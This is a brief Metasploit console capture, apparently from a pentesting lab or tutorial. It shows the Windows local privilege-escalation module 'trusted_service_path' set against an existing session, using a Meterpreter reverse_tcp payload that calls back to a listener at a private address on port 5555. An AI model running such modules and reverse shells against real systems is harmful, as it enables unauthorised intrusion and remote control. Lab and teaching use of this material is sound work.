 msf exploit(trusted_service_path) > show options
Module options (exploit/windows/local/trusted_service_path):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION  2                yes       The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, pr
ocess, none)
LHOST     192.168.172.138  yes       The listen address
LPORT     5555             yes       The listen port